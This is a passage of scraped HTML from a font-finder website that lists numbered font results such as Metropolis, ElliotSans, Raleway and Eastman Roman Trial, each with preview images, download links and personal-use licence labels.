								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolis-Thin.font" id="urlidd583046" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolis-Thin.font">Metropolis-Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583046"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_ElliotSans-Regular.font" id="urlidt465481" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. ElliotSans-Regular">4. ElliotSans-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid465481" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ElliotSans-Regular.font"  id="urlidi465481" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=465481&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-RegularA.png" alt="ElliotSans-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ElliotSans-Regular.font" id="urlidd465481" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ElliotSans-Regular.font">ElliotSans-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid465481"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Metropolis-Regular.font" id="urlidt583053" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. Metropolis-Regular">5. Metropolis-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid583053" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolis-Regular.font"  id="urlidi583053" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583053&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-RegularA.png" alt="Metropolis-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolis-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolis-Regular.font" id="urlidd583053" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolis-Regular.font">Metropolis-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583053"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Raleway-ExtraLight.font" id="urlidt317710" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Raleway ExtraLight">6. Raleway ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid317710" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Raleway-ExtraLight.font"  id="urlidi317710" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317710&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLightA.png" alt="Raleway ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Raleway-ExtraLight.font" id="urlidd317710" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Raleway-ExtraLight.font">Raleway ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317710"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Raleway-Light.font" id="urlidt317704" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. Raleway Light">7. Raleway Light</a>
						<div class="row align-items-center no-gutters" id="hfid317704" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Raleway-Light.font"  id="urlidi317704" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317704&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-LightA.png" alt="Raleway Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Raleway-Light.font" id="urlidd317704" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Raleway-Light.font">Raleway Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317704"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Eastman-Roman-Trial-Rg.font" id="urlidt1228757" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. Eastman Roman Trial Rg">8. Eastman Roman Trial Rg</a>
						<div class="row align-items-center no-gutters" id="hfid1228757" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eastman-Roman-Trial-Rg.font"  id="urlidi1228757" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228757&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-RgA.png" alt="Eastman Roman Trial Rg Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-RgA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-RgA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Rga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Rga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Rg0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Rg01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-RgA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eastman-Roman-Trial-Rg.font" id="urlidd1228757" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eastman-Roman-Trial-Rg.font">Eastman Roman Trial Rg font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228757"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Natura-Play-Bold.font" id="urlidt330972" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. Natura Play Bold">9. Natura Play Bold</a>
						<div class="row align-items-center no-gutters" id="hfid330972" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Natura-Play-Bold.font"  id="urlidi330972" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330972&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-BoldA.png" alt="Natura Play Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Natura-Play-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Natura-Play-Bold.font" id="urlidd330972" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Natura-Play-Bold.font">Natura Play Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330972"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Eastman-Roman-Trial-Off.font" id="urlidt1228755" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. Eastman Roman Trial Off">10. Eastman Roman Trial Off</a>
						<div class="row align-items-center no-gutters" id="hfid1228755" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eastman-Roman-Trial-Off.font"  id="urlidi1228755" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228755&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-OffA.png" alt="Eastman Roman Trial Off Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-OffA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-OffA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Offa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Offa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Off0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Off01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-OffA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eastman-Roman-Trial-Off.font" id="urlidd1228755" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eastman-Roman-Trial-Off.font">Eastman Roman Trial Off font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228755"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Eastman-Roman-Trial-Lt.font" id="urlidt1228763" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. Eastman Roman Trial Lt">11. Eastman Roman Trial Lt</a>
						<div class="row align-items-center no-gutters" id="hfid1228763" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eastman-Roman-Trial-Lt.font"  id="urlidi1228763" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228763&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-LtA.png" alt="Eastman Roman Trial Lt Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-LtA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-LtA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Lta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Lta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Lt0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
